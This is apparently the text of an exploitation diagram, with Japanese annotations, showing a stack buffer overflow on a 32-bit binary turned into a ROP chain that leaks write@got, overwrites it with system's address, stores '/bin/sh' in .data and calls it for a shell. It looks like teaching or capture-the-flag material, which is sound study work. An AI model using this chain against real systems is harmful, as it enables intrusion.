 GOT Overwriteによりwrite=systemなので, write(.data)を呼ぶ
BOFでROPするバイト列
read
"¥x50¥xAC¥xED¥xF7"
write
∴ system() is 0xf7e40190
"/bin/sh¥0"
read
"¥x90¥x01¥xE4¥xF7"
read
sub_80483F4
...
call read
leave
ret
.data
/bin/sh¥0
write@got
0xf7e40190
esp
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt read
p3ret
0(=stdin)
got write
4
plt write
0xdeadbeef
.data